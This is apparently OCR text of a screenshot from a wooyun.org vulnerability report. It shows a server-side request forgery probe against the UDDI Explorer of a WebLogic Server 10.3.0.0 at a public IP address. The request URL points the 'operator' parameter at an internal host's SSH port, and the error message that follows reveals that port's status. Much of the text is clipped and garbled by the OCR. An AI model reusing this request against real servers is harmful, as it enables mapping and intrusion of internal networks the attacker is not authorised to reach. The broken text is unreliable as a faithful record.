 Search public registries
221.226.125.201///uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.0.219:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSe
EA WebLogic Server 10.3.0.0
UDDI Explorer
arch public registries
Function
arch Public Registries
arch Private Registry
blish Private Registry
odify Private Registry
tup UDDI Explorer
plorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Busi
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.0.219:22 which did
www.wooyun.org